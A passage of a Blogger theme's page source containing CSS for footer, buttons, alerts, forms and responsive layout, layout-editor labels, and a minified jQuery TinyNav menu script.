footer.main-footer{background:#222222;color:#bbbbbb;position:relative;overflow:hidden}
footer.main-footer a{color:#FFFFFF}
footer.main-footer a:hover{color:#0583f2}
.footerw>div>h2 span{background:#0583f2!important}
footer.main-footer .small-slider .content{background:#313131}
footer.main-footer .small-slider img{height:auto}
.fw-sec .list-label-widget-content ul li{color:#FFFFFF;border-bottom:1px solid #404040}
.fw-sec .cloud-label-widget-content a{border:1px solid #0583f2;color:#fff!important}
.fw-sec .small-slider h3 a{color:#fff!important}
footer.main-footer .recent-post-item li,footer.main-footer .random-inner li,footer.main-footer .PopularPosts .widget-content ul li{background:none}
footer.main-footer .recent-list-c,footer.main-footer .PopularPosts .item-title{border-bottom:1px solid #404040}
footer.main-footer span.recentdate{display:none}
.fw-sec{width:25%;float:left}
div#footerw1,div#footerw2,div#footerw3{padding-right:40px}
.footerw .widget{color:#bbbbbb;margin:40px 0!important;font:400 16px 'open sans',sans-serif;line-height:1.5!important}
.footerw ul{padding:0;margin:0;list-style:none}
.footerw ul li{padding:10px 0}
.footerw ul li a{color:#FFFFFF}
.footerw .list-label-widget-content ul li{background:none}
.footer-sub{padding:40px 0;background:#0583f2}
.footer-sub h3{font-size:30px;text-align:Center;color:#fff;margin:20px 0 10px 0}
.footer-sub center{color:#eee;font:12px 'open sans',sans-serif;text-transform:uppercase;letter-spacing:1px}
.footer-sub .follow-by-email-address{background:#fff;width:-webkit-calc(100% - 100px);width:calc(100% - 100px);height:50px;line-height:50px;padding:0 10px;color:#2c3e50;border:none;outline:none;float:left}
.footer-sub form{width:600px;height:50px;box-shadow:0 1px 2px rgba(0,0,0,0.3);margin:20px auto}
.footer-sub .follow-by-email-submit{width:80px;height:50px;float:right;cursor:pointer;text-align:center;font:400 20px 'fontawesome',sans-serif;line-height:50px;color:#ecf0f1;padding:0;border:none;outline:none;background:#353535}
.footer-heading{background:#1e1e20;color:#fff}
.footer-heading h2{font:400 40px 'oswald',sans-serif;margin:0 0 10px 0}
.footer-heading h3{font:400 20px 'oswald',sans-serif;margin:0;color:#666}
.footerSocial{width:100%}
.footer-social{padding:50px 0;border-top:1px solid #404040;text-align:center;margin:0!important;list-style:none}
.footer-social .tl-colored-social .fa,.footer-social .tl-social-icons .fa{width:50px;height:50px;font-size:20px;line-height:50px}
/*--------------
10. Credit
--------------*/
.credit{text-align:center;padding:10px 0;font-size:13px!important;font:normal normal 14px 'open sans', sans-serif;color:#ffffff;background:#2B2B2B}
footer.main-footer .credit a{color:#ffffff}
span.tempby{display:block;margin-top:2px}
/*----------
Shortcode
------------*/
.tl-dropcap{float:left;display:block;font-size:50px;line-height:50px;background-color:#0583f2;color:white;text-align:center;margin:9px 13px 0 0;padding:2px 13px 5px 13px;font-family:Verdana,Geneva,sans-serif;text-transform:uppercase}
.tl-dropcap.dcap2{webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%}
.tl-dropcap.dcap3{background:none;font-weight:900;font-size:75px;line-height:65px}
pre{background-color:#F5F5F5;color:#333;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}
pre[data-codetype]{padding:37px 1em 5px}
pre[data-codetype]:before{content:attr(data-codetype);display:block;position:absolute;top:-5px;right:0;left:0;background-color:#F1F1F1;padding:7px;color:#FFFFFF;webkit-box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;-moz-box-shadow:rgba(0,0,0,0.117647) 0 1px 3px;box-shadow:rgba(0,0,0,0.117647) 0 1px 3px}
pre[data-codetype="HTML"]{color:#6d6e70}
pre[data-codetype="CSS"]{color:#00a78e}
pre[data-codetype="JavaScript"]{color:#8a7967}
pre[data-codetype="JQuery"]{color:#fd5c63}
pre[data-codetype="HTML"]:before{background-color:#6d6e70}
pre[data-codetype="CSS"]:before{background-color:#00a78e}
pre[data-codetype="JavaScript"]:before{background-color:#8a7967}
pre[data-codetype="JQuery"]:before{background-color:#fd5c63}
pre[data-codetype="HTML"] span.line-number{border-right:2px solid #6d6e70}
pre[data-codetype="CSS"] span.line-number{border-right:2px solid #00a78e}
pre[data-codetype="JavaScript"] span.line-number{border-right:2px solid #8a7967}
pre[data-codetype="JQuery"] span.line-number{border-right:2px solid #fd5c63}
pre code,pre .line-number{display:block;color:#666666}
pre .line-number{color:#666666;min-width:1em}
pre .line-number span{display:block}
pre .line-number span:nth-child(even){background-color:#EEEEEE}
pre .cl{display:block;clear:both}
pre .line-number{float:left;margin:0 1em 0 -1em;border-right:2px solid #666666;text-align:right}
pre .line-number span{padding:0 .8em 0 1em}
.button,input.button{position:relative;display:inline-block;margin-right:1em;margin-bottom:1.34em;padding:0.667em 2em;border-bottom:none;-webkit-border-radius:0.333em;-moz-border-radius:0.333em;border-radius:0.333em;background-color:rgba(84,87,102,1);color:#FFFFFF!important;text-decoration:none!important;text-transform:uppercase;font-size:0.778em!important;line-height:1.714em!important;cursor:pointer}
.button,input.button{-webkit-transition:background-color 0.3s linear,color 0.3s linear;-moz-transition:background-color 0.3s linear,color 0.3s linear;transition:background-color 0.3s linear,color 0.3s linear}
.button:hover,input.button:hover{border-bottom:none;background-color:rgba(84,87,102,0.9)}
.button:active,input.button:active{box-shadow:inset 0 3px 1px rgba(0,0,0,0.1);-webkit-box-shadow:inset 0 3px 1px rgba(0,0,0,0.1);-moz-box-shadow:inset 0 3px 1px rgba(0,0,0,0.1)}
.button i{margin-right:0.667em;vertical-align:middle;line-height:1em!important}
.button.red,input.button.red{background-color:rgba(253,104,91,1)}
.button.red:hover,input.button.red:hover{background-color:rgba(253,104,91,0.9)}
.button.orange,input.button.orange{background-color:rgba(250,111,87,1)}
.button.orange:hover,input.button.orange:hover{background-color:rgba(250,111,87,0.9)}
.button.yellow,input.button.yellow{background-color:rgba(254,205,94,1)}
.button.yellow:hover,input.button.yellow:hover{background-color:rgba(254,205,94,0.9)}
.button.green,input.button.green{background-color:rgba(161,210,110,1)}
.button.green:hover,input.button.green:hover{background-color:rgba(161,210,110,0.9)}
.button.mint,input.button.mint{background-color:rgba(79,206,173,1)}
.button.mint:hover,input.button.mint:hover{background-color:rgba(79,206,173,0.9)}
.button.aqua,input.button.aqua{background-color:rgba(85,193,231,1)}
.button.aqua:hover,input.button.aqua:hover{background-color:rgba(85,193,231,0.9)}
.button.blue,input.button.blue{background-color:rgba(96,158,234,1)}
.button.blue:hover,input.button.blue:hover{background-color:rgba(96,158,234,0.9)}
.button.purple,input.button.purple{background-color:rgba(171,148,233,1)}
.button.purple:hover,input.button.purple:hover{background-color:rgba(171,148,233,0.9)}
.button.pink,input.button.pink{background-color:rgba(234,137,191,1)}
.button.pink:hover,input.button.pink:hover{background-color:rgba(234,137,191,0.9)}
.button.white,input.button.white{background-color:rgba(255,255,255,1);color:#545766!important}
.button.white:hover,input.button.white:hover{background-color:rgba(255,255,255,0.9)}
.button.grey,input.button.grey{background-color:rgba(170,178,188,1)}
.button.grey:hover,input.button.grey:hover{background-color:rgba(170,178,188,0.9)}
.button.dark-grey,input.button.dark-grey{background-color:rgba(84,87,102,1)}
.button.dark-grey:hover,input.button.dark-grey:hover{background-color:rgba(84,87,102,0.9)}
.button.transparent,input.button.transparent{border:2px solid rgba(84,87,102,1);background-color:transparent;color:rgba(84,87,102,1)!important}
.button.transparent:hover,input.button.transparent:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#fff!important}
.button.transparent.red,input.transparent.button.red{border:2px solid rgba(253,104,91,1);color:rgba(253,104,91,1)!important}
.button.transparent.red:hover,input.button.transparent.red:hover{border:2px solid rgba(253,104,91,1);background-color:rgba(253,104,91,1);color:#fff!important}
.button.transparent.orange,input.transparent.button.orange{border:2px solid rgba(250,111,87,1);color:rgba(250,111,87,1)!important}
.button.transparent.orange:hover,input.button.transparent.orange:hover{border:2px solid rgba(250,111,87,1);background-color:rgba(250,111,87,1);color:#fff!important}
.button.transparent.yellow,input.transparent.button.yellow{border:2px solid rgba(254,205,94,1);color:rgba(254,205,94,1)!important}
.button.transparent.yellow:hover,input.button.transparent.yellow:hover{border:2px solid rgba(254,205,94,1);background-color:rgba(254,205,94,1);color:#fff!important}
.button.transparent.green,input.transparent.button.green{border:2px solid rgba(161,210,110,1);color:rgba(161,210,110,1)!important}
.button.transparent.green:hover,input.button.transparent.green:hover{border:2px solid rgba(161,210,110,1);background-color:rgba(161,210,110,1);color:#fff!important}
.button.transparent.mint,input.transparent.button.mint{border:2px solid rgba(79,206,173,1);color:rgba(79,206,173,1)!important}
.button.transparent.mint:hover,input.button.transparent.mint:hover{border:2px solid rgba(79,206,173,1);background-color:rgba(79,206,173,1);color:#fff!important}
.button.transparent.aqua,input.transparent.button.aqua{border:2px solid rgba(85,193,231,1);color:rgba(85,193,231,1)!important}
.button.transparent.aqua:hover,input.button.transparent.aqua:hover{border:2px solid rgba(85,193,231,1);background-color:rgba(85,193,231,1);color:#fff!important}
.button.transparent.blue,input.transparent.button.blue{border:2px solid rgba(96,158,234,1);color:rgba(96,158,234,1)!important}
.button.transparent.blue:hover,input.button.transparent.blue:hover{border:2px solid rgba(96,158,234,1);background-color:rgba(96,158,234,1);color:#fff!important}
.button.transparent.purple,input.transparent.button.purple{border:2px solid rgba(171,148,233,1);color:rgba(171,148,233,1)!important}
.button.transparent.purple:hover,input.button.transparent.purple:hover{border:2px solid rgba(171,148,233,1);background-color:rgba(171,148,233,1);color:#fff!important}
.button.transparent.pink,input.transparent.button.pink{border:2px solid rgba(234,137,191,1);color:rgba(234,137,191,1)!important}
.button.transparent.pink:hover,input.button.transparent.pink:hover{border:2px solid rgba(234,137,191,1);background-color:rgba(234,137,191,1);color:#fff!important}
.button.transparent.white,input.transparent.button.white{border:2px solid rgba(255,255,255,1);color:rgba(255,255,255,1)!important}
.button.transparent.white:hover,input.button.transparent.white:hover{border:2px solid rgba(255,255,255,1);background-color:rgba(255,255,255,1);color:#545766!important}
.button.transparent.grey,input.transparent.button.grey{border:2px solid rgba(170,178,188,1);color:rgba(170,178,188,1)!important}
.button.transparent.grey:hover,input.button.transparent.grey:hover{border:2px solid rgba(170,178,188,1);background-color:rgba(170,178,188,1);color:#fff!important}
.button.transparent.dark-grey,input.transparent.button.dark-grey{border:2px solid rgba(84,87,102,1);color:rgba(84,87,102,1)!important}
.button.transparent.dark-grey:hover,input.button.transparent.dark-grey:hover{border:2px solid rgba(84,87,102,1);background-color:rgba(84,87,102,1);color:#fff!important}
.alert-del-btn{position:absolute;top:12px;right:15px;font-size:19px;font-weight:700;font-family:initial;cursor:pointer}
.alert-del-btn:before{content:"\f00d";font-family:FontAwesome;font-weight:400;font-size:15px;color:rgba(0,0,0,0.3)}
.alert-del-btn:hover:before{color:rgba(0,0,0,0.4)}
.alert-content{margin-left:95px}
.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:12px 20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:18px;line-height:20px;margin-right:5px}
.alert-message.success{background-color:#c1faa8;border-color:#9cff70;color:#6db74c}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.error{background-color:#ffcdc7;border-color:#fdb1a8;color:#ff391f}
.alert-message.error a,.alert-message.error span{color:#378FFF}
.alert-message.warning{background-color:#fff4bb;border-color:#fc6;color:#e99b00}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.alert{background-color:#bceeff;border-color:#8ae1ff;color:#21c2f8}
.alert-message.alert a,.alert-message.alert span{color:#F55D5D}
.post-body blockquote{margin:25px 15px;padding:10px 20px;line-height:26px;border-left:5px solid #0583f2;background:#F5F5F5;font-style:italic}
.widget .post-body ul{margin:15px 0}
.widget .post-body li{line-height:26px}
ul.tl-custom-li{list-style:none;list-style-type:none}
ul.tl-custom-li li:before{font-family:FontAwesome;content:'\f105';padding-right:10px;margin-left:-16px;line-height:26px;font-size:14px}
ul.tl-custom-li.tl-arrow-li li:before{content:'\f105'}
ul.tl-custom-li.tl-check-li li:before{content:'\f00c'}
ul.tl-custom-li.tl-cross-li li:before{content:'\f00d'}
ul.tl-custom-li.tl-multi-li li:before{display:none}
ul.tl-custom-li.tl-multi-li li .fa{padding-right:10px;margin-left:-16px;line-height:26px;font-size:14px}
.tl-cols{position:relative;overflow:hidden}
.tl-second-col{padding-left:25px}
.tl-first-col{padding-right:25px}
.tl-col3-1{padding-right:25px}
.tl-col3-2{padding:0 25px}
.tl-col3-3{padding-left:25px}
.tl-col4-1{padding-right:12.5px}
.tl-col4-2,.tl-col4-3{padding:0 12.5px}
.tl-col4-4{padding-left:12.5px}
abbr[title]{border-bottom:1px dotted}
big{text-transform:uppercase;font-weight:600}
code{position:relative;top:-1px;border:none;background-color:#F1F1F1;padding:2px 6px}
#tl-photogallery{line-height:0;-webkit-column-count:3;-webkit-column-gap:0;-moz-column-count:3;-moz-column-gap:0;column-count:3;column-gap:0}
#tl-photogallery img{width:100%!important;height:auto!important;padding:2px}
/*--------------
11. Other
--------------*/
#Top-FullWidth .car-inner .container,.tl-headlineWrap,.tl-recentHeadline .container,.headcontent,.cards-outer .container,.tl-wspace,.home-post,.simplesub:nth-child(odd),.simplesub:nth-child(even),.single-outer .container,.recent-post-column .columnitem,.small-slider .content,aside#sidebar-wrapper .widget,.post .post-body,.post header,.pager-outer,.about-author,.related-item .related-content{-webkit-box-shadow: 0px 1px 10px rgba(0,0,0,.03);
-moz-box-shadow: 0px 1px 10px rgba(0,0,0,.03);-ms-box-shadow: 0px 1px 10px rgba(0,0,0,.03);box-shadow: 0px 1px 10px rgba(0,0,0,.03);}
.tl-col-inner.contact-address ul{padding:0}
.tl-col-inner.custom-contact-form .button,input.button{border:none;outline:none}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-subject,.contact-form-country{max-width:100%;width:100%}
.contact-us-form form{margin:0}
.contact-us-form .contact-form-name,.contact-us-form .contact-form-email,.contact-us-form .contact-form-subject,.contact-us-form .contact-form-email-message,.contact-form-email-message{display:inline-block;font-size:13px;height:30px;margin:0;padding:17px 10px;vertical-align:top;box-sizing:border-box;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.contact-us-form .contact-form-name,.contact-us-form .contact-form-email,.contact-us-form .contact-form-subject,.contact-us-form .contact-form-email-message{color:#a1b1bc;border:1px solid rgba(0,0,0,0.1)}
.contact-us-form .contact-form-email-message{padding-top:10px;margin-bottom:10px;vertical-align:top;height:120px}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-subject:hover,.contact-form-email-message:hover{border:1px solid #0583f2;box-shadow:none}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-subject:focus,.contact-form-email-message:focus{border:1px solid #0583f2;box-shadow:none;outline:none}
.form-hint{padding:15px 0;font-weight:normal;font-size:14px}
.form-hint em{color:red}
.form-hint.cn-name:before,.form-hint.cn-email:before,.form-hint.cn-subject:before,.form-hint.cn-message:before{font-family:fontAwesome;font-weight:normal;padding-right:3px}
.form-hint.cn-name:before{content:"\f007"}
.form-hint.cn-email:before{content:"\f003"}
.form-hint.cn-subject:before{content:"\f00c "}
.form-hint.cn-message:before{content:"\f044"}
thead{background:#0583f2;color:#fff}
table{width:100%}
thead td{padding:10px;border:none;margin:0}
tbody td{padding:7px;background:#F5F5F5}
.tl-sitemap a{color:#222222}
.tl-sitemap a:hover{color:#0583f2}
button.load-more{border:none;background:#0583f2;color:#fff;padding:10px 0;cursor:pointer;margin-top:25px}
button.load-more:hover{background:#222;color:#fff}
.zd-tab,.zd-acc{margin:25px 0}
.zd-acc>span.active,.zd-acc>span:hover{background:#0583f2}
.zd-acc>span{display:block;padding:7px 15px;background:#222;color:#fff;font-weight:600;border-bottom:1px solid rgba(255,255,255,0.2);cursor:pointer}
.zd-acc>div{background:#F5F5F5;padding:20px}
.postags a:first-child,button#toTop{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out}
.zd-tabbutton{overflow:auto}
.zd-tabbutton span{padding:8px 25px;background:#222;font-size:13px;display:block;font-weight:600;color:#fff;float:left;cursor:pointer}
.zd-tabbutton span.active,.zd-tabbutton span:hover{background:#0583f2;color:#fff}
.zd-tabcontent{margin:0 0 10px 0;padding:20px;background-color:#F5F5F5}
.tl-post-pagination{margin-top:25px}
.tl-post-pagination button{background:#0583f2;cursor:pointer;padding:6px 12px;display:inline-block;border:none;color:#fff;margin:4px;border-radius:2px}
.tl-post-pagination button.active,.tl-post-pagination button:hover{background:#222;color:#fff}
button#toTop{z-index:5;width:40px;height:40px;font-size:25px;line-height:40px;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;position:fixed;bottom:10px;border:none;right:10px;cursor:pointer;outline:none;background:#0583f2;color:#FFF;text-align:center}
button#toTop:hover{background:#222;color:#fff}
span.y-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#222;display:inline-block;vertical-align:middle;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;z-index:99;width:45px;color:#fff;font-size:30px;line-height:45px;height:45px;background-color:rgba(0,0,0,0.5)}
div#tl-num-page{position:relative;float:left;margin:0;width:100%}
span.displaypageNum,span.showpageOf,span.pagecurrent,span.showpage.firstpage{line-height:normal;font-size:15px;padding:5px 8px;display:inline-block;margin:2px;border-radius:2px;background:#0583f2;font-weight:normal;border:2px solid #0583f2;-webkit-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-o-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out}
span.displaypageNum:hover,span.showpageOf:hover,span.pagecurrent:hover,span.showpage.firstpage:hover{border-radius:2px;background:#fff;color:#222!important}
span.displaypageNum a,span.showpageOf a,span.pagecurrent a,span.showpage.firstpage a{color:#fff}
span.displaypageNum a:hover,span.showpageOf a:hover,span.pagecurrent a:hover,span.showpage.firstpage a:hover,span.displaypageNum:hover a{color:#222;font-weight:bold}
span.showpageOf{color:#fff;font-weight:normal}
span.showpageOf:before{content:"\f15c";font-family:FontAwesome;margin-right:5px}
span.pagecurrent{font-weight:bold;background:#fff;color:#222}
span.pagecurrent:hover,span.showpageOf:hover{color:#222}
/*--------------------
12. Responsive Design
--------------------*/
@media only screen and (max-width:1100px) and (min-width:981px){.tl-midheader .main-header,#BlogHeader img{max-width:235px}div#Top-FullWidth .car-inner .container{height:225px!important}.postmetanshare{height:auto}header .post-meta,.post-sharing{float:none;width:100%}.auth-social .tl-colored-social .fa,.auth-social .tl-social-icons .fa{margin:2px 0}}
@media only screen and (max-width:980px){.dd-area>.navicon,.dd-area>.searchMenu{display:block}button.navicon{position:absolute;right:0;top:0;outline:none;cursor:pointer;border:none;color:#fff;height:50px;background:#222}button.searchMenu.randomPostMenu{position:absolute;top:0;right:45px;outline:none;cursor:pointer;border:none;width:45px;font-family:fontAwesome;height:50px}nav li.navicon{display:none!important}.tl-midheader .main-header,#BlogHeader img,.tl-midheader .adbanner{float:none;width:100%;display:block;text-align:center;margin:0 auto}#Ad728x90{margin-top:25px}.postmetanshare{height:auto}header .post-meta,.post-sharing{float:none;width:100%}.auth-social .tl-colored-social .fa,.auth-social .tl-social-icons .fa{margin:2px 0}.footerw,.columnitem,.header,.headerright,.metro-top .right,.metro-top .left,.main-wrap,.sidebar,.footerHeading,.footerSocial,.colOuter>div,.midRecent .midcol{float:none;width:100%;margin:10px 0}.footerHeading,.footerSocial{text-align:Center}.tinynav{width:100%;height:40px;display:block}.topnav .PageList ul{display:none}.dd-area{overflow:visible;position:relative}.dd-area nav{max-width:100%}.DropDownNavigation{display:none}.DropDownNavigation.active{display:block;z-index:999;height:350px;overflow:auto}nav ul li{float:none}nav>ul>li>a{background:#fff;border-bottom:1px solid #ddd;padding:10px;color:#222}nav>ul>li.submenu>ul{position:relative;width:100%;border:none;opacity:1;visibility:visible}nav>ul>li.submenu>ul>li.submenu2>ul{position:relative;opacity:1;visibility:visible;width:100%;border:none;top:0;left:0}nav>ul>li.submenu>ul>li.submenu2>ul>li>a{padding:10px 10px 10px 30px;color:#222;background:#ddd;border-bottom:1px solid #bbb;position:relative}nav>ul>li.submenu>ul>li{width:100%}nav>ul>li.nav-rec:after,nav>ul>li.nav-rec-tab:after{display:none}nav>ul>li.nav-rec>div,nav>ul>li.nav-rec-tab>div{display:None}li.megamenu .megamenu-inner{position:Relative;opacity:1;border:none;visibility:visible}li.megamenu .megamenu-inner .toCenter{background:#eee;width:auto;padding:0;margin:0}li.megamenu .megamenu-inner h3{color:#222}li.megamenu .megamenu-inner ul{padding:10px 10px 10px 20px}li.megamenu .megamenu-inner a{color:#222;border-bottom:1px solid #ddd}li.megamenu .megamenu-inner ul{display:block;float:none;width:100%;margin:10px 0}nav>ul>li>ul>li>a{padding:10px 10px 10px 20px;color:#222;background:#eee;border-bottom:1px solid #ddd}.nav-button{display:block;cursor:pointer}.DropDownNavigation{display:none;position:Absolute;top:100%;left:0;width:100%}.cards-outer .container{width:48%;margin:10px 1%}div#Top-FullWidth .widget{margin-bottom:40px!important}.main-wrap-inner,.sidebar-inner,.leftcol,.rightcol{padding:0}.midRecent{margin:0}.fw-sec{width:100%;float:none}div#footerw1,div#footerw2,div#footerw3{padding-right:0}.footerw .widget{margin:0}}
@media only screen and (max-width:767px){.footer-sub form{width:90%}.tabhead,.subhead,.home-post,.below-post-col>div{width:100%;float:none;margin:10px 0}.headicons{display:none}.left-top,.left-bottom{height:auto}.metro-top .sq,.metro-top .rect,.rt-contents .tabhead,.rt-contents .tabsub,.home-post,.cards-outer .container{float:none;width:100%;margin:10px 0}.gallery-inner .container{width:50%;padding-bottom:50%}#Ad728x90{display:none}.metro-top .right,.metro-top .right img{height:auto!important}.tl-subheadWrap,.tl-headlineWrap,.hp-imgw,.hp-tdm,.recent-post-column .column,.tl-topsocial,.navigation,.about-author .authorcontent{float:none;width:100%}.blog-pager-item .blog-pager-older-link,.blog-pager-item .blog-pager-newer-link{width:100%}.about-author img{float:none}.tl-recentHeadline .mag-subhead{padding:0}.home-post-body{margin-bottom:40px}.postags{top:0}.recent-post-slider img{height:auto}.recent-post-slider h3{font-size:15px!important}.navigation{display:block;float:none;margin-bottom:10px}div#Socialicons{margin-bottom:10px}.tl-colored-social .fa,.tl-social-icons .fa{margin:2px 0}.post-share ul li,.blog-pager-item .blog-pager-newer-link{margin-bottom:5px}span.headingspan{margin:2px}.author-profile{margin:5px 5px 10px 0}.main-wrap{margin:25px 0!important}.commentTabs .comment-buttons{float:none}.commentTabs h4{display:none}header.post-header h1,h1.post-title{font-size:25px}.tl-sitemap tbody td,.tl-sitemap tbody tr{width:100%;display:block;overflow:hidden}}
@media only screen and (max-width:479px){.tl-recentHeadline .tl-magMedia{height:auto}.metro-top .right h3{font-size:15px}.metro-top .rect{height:137px}.tl-headlineWrap{min-height:320px;max-height:none}.gallery-inner .container{width:100%;padding-bottom:100%}.recent-post-slider,.breadcrumbs,.post-sharing,.post-lspan{display:none!important}.comments .comments-content .comment-replies{margin-left:0}.postadafter{padding:25px 0}}
@media only screen and (max-width:329px){}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#f8f8f8;border:1px solid #f5f5f5}
body#layout div.section{background-color:rgba(0,0,0,0.03);border:1px solid #f1f1f1}
body#layout div.section{font-family:sans-serif}
body#layout .widget-content{border:1px solid rgba(0,0,0,0.09)}
body#layout:before{content:'Theme:AeroMag. Developer:Themelet. Website:Themelet.com. Help:themelethelp@gmail.com';position:absolute;right:0;top:0;width:200px;padding:10px;background:#0583f2;color:#fff}
body#layout .topnav{padding-top:30px}
body#layout div#StaticPages{width:45%}
body#layout div#Socialicons{width:44%}
body#layout .tl-midheader{padding:30px 0}
body#layout div#ContactForm1{display:none!important}
body#layout header.main-header:before{display:none}
body#layout div#nav-branding{float:left;width:100%}
body#layout div#Ad728x90{width:50%;float:right}
body#layout .panel{padding-bottom:30px;position:relative;height:auto;left:0;margin-left:0}
body#layout .tl-midheader .adbanner{max-height:none}
body#layout .dd-area,body#layout .ticker-style{padding-bottom:30px}
body#layout .top-full.full-Wrap{padding:30px 0}
body#layout .ForRecentWidgets>div{margin-bottom:0}
body#layout .side-panel-in{padding:0}
body#layout .DropDownNavigation{width:auto}
body#layout .inner{width:100%;margin:0 auto;padding:0}
body#layout .main-wrap-inner{padding-right:10px}
body#layout .sidebar-inner{padding-left:10px}
body#layout .main-wrap{width:60%;float:left}
body#layout .sidebar{float:right;width:40%}
body#layout .below-post-col{margin:0}
body#layout .below-post-col>div{width:41%;float:left}
body#layout .midRecent{margin:0;padding:30px 0}
body#layout .midRecent .midcol{float:left;width:28%}
body#layout .footerw{width:19.7%;float:left}
body#layout .footerSocial{float:none;width:auto}
body#layout .bot-full.full-Wrap,body#layout footer.main-footer{padding:30px 0}
body#layout .rhead{display:none}
body#layout .topnav:before,body#layout .tl-midheader:before,body#layout .panel:before,body#layout .dd-area:before,body#layout .ticker-style:before,body#layout .wrapper:before,body#layout .top-full.full-Wrap:before,body#layout .main-wrap:before,body#layout .sidebar:before,body#layout .midRecent:before,body#layout .leftCol:before,body#layout .rightCol:before,body#layout .bot-full.full-Wrap:before,body#layout footer.main-footer:before{font-size:18px;font-family:sans-serif;padding:10px;text-transform:uppercase;color:#fff;margin-bottom:40px;display:block}
body#layout .topnav:before{content:'Top Bar';background:#7ac143}
body#layout .tl-midheader:before{content:'Header ARea (Logo and ad)';background:#0099e5}
body#layout .panel:before{content:'Side Panel';background:#6a737b}
body#layout .dd-area:before{content:'Navigation Menu';background:#ff4c4c}
body#layout .ticker-style:before{content:'News Ticker';background:#6a737b}
body#layout .wrapper:before{content:'Top Featured';background:#7ac143}
body#layout .top-full.full-Wrap:before{content:'Top Full Width';background:#fbb034}
body#layout .main-wrap:before{content:'Main Wrapper (Post Area)';background:#7ac143}
body#layout .sidebar:before{content:'Sidebar Wrapper';background:#0099e5}
body#layout .midRecent:before{content:'Three Col (Recent)';background:#ff4c4c}
body#layout .leftCol:before{content:'Bottom Main Wrapper';background:#7ac143}
body#layout .rightCol:before{content:'Bottom Sidebar';background:#0099e5}
body#layout .bot-full.full-Wrap:before{content:'Bottom Full Width';background:#fbb034}
body#layout footer.main-footer:before{content:'Footer Widgets';background:#6a737b}
body#layout div#StaticPages:before,body#layout div#Socialicons:before,body#layout div#BlogHeader:before,body#layout div#Ad728x90:before,body#layout div#SidePanel:before,body#layout div#DropDownNavigation:before,body#layout div#forNewsTicker:before,body#layout div#forHomeBigger:before,body#layout div#ForRecentWidgets:before,body#layout div#sidebarWidgetsAbove:before,body#layout div#main:before,body#layout div#LeftColumn:before,body#layout div#RightColumn:before{color:#fff;display:block;padding:5px;margin-bottom:10px}
body#layout div#StaticPages:before{content:'Simply,click edit and add your pages.';background:#7ac143}
body#layout div#Socialicons:before{content:'Copy,the social media code from doc and paste here.';background:#7ac143}
body#layout div#BlogHeader:before{content:'Simply,click edit and set up your header.';background:#0099e5}
body#layout div#Ad728x90:before{content:'Putt the banner or Adsense ad code. Recommended (728x90)';background:#0099e5}
body#layout div#SidePanel:before{content:'Putt your logo,labels or recent posts';background:#6a737b}
body#layout div#DropDownNavigation:before{content:'Copy menu code from doc and paste in this widget. Replace # with your link and also specify Label where required.';background:#ff4c4c}
body#layout div#forNewsTicker:before{content:'Copy,the News Ticker code from doc click Edit and paste in this widget.';background:#6a737b}
body#layout div#forHomeBigger:before{content:'Copy the Code from doc and paste here.';background:#7ac143}
body#layout div#ForRecentWidgets:before{content:'Place The recent widgets as according to their location .';background:#7ac143}
body#layout div#sidebarWidgetsAbove:before{content:'Here,you can add widgets in sidebar.';background:#0099e5}
body#layout div#main:before{content:'Change the different settings related to blog post.';background:#6a737b}
body#layout div#LeftColumn:before{content:'Recent Post Left';background:#7ac143}
body#layout div#RightColumn:before{content:'Recent Post Right';background:#0099e5}
--></style>
<script type='text/javascript'>
//<![CDATA[
jQuery(document).ready(function(e){e(".alert-del-btn").click(function(){e(this).parents('div[class^="alert-message"]').fadeOut(500)})});
//]]>
</script>
<script type='text/javascript'>
        //<![CDATA[
/*! http://tinynav.viljamis.com v1.1 by @viljamis */
(function(a,i,g){a.fn.tinyNav=function(j){var b=a.extend({active:"selected",header:"",label:""},j);return this.each(function(){g++;var h=a(this),d="tinynav"+g,f=".l_"+d,e=a("<select/>").attr("id",d).addClass("tinynav "+d);if(h.is("ul,ol")){""!==b.header&&e.append(a("<option/>").text(b.header));var c="";h.addClass("l_"+d).find("a").each(function(){c+='<option value="'+a(this).attr("href")+'">';var b;for(b=0;b<a(this).parents("ul, ol").length-1;b++)c+="- ";c+=a(this).text()+"</option>"});e.append(c);
b.header||e.find(":eq("+a(f+" li").index(a(f+" li."+b.active))+")").attr("selected",!0);e.change(function(){i.location.href=a(this).val()});a(f).after(e);b.label&&e.before(a("<label/>").attr("for",d).addClass("tinynav_label "+d+"_label").append(b.label))}})}})(jQuery,this,0);
// Owl
